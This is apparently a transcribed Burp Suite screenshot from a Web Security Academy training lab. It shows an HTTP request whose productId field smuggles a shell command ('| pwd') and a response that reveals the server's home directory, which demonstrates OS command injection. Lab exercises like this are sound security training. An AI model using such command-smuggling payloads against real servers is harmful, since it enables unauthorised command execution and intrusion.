 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a9700e504fd112d8152258b009b00c6.web-security-academy.net
3 Cookie: session=uCxI0LWJWbfQuwCRlgYSDj64dp9PNpEW
4 Content-Length: 27
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
1 Accept: */*
2 Origin: https://0a9700e504fd112d8152258b009b00c6.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0a9700e504fd112d8152258b009b00c6.web-security-academy.net/product?p
roductId=1
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 productId=1+|+pwd&storeId=1
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 /home/peter-9xTBmz
7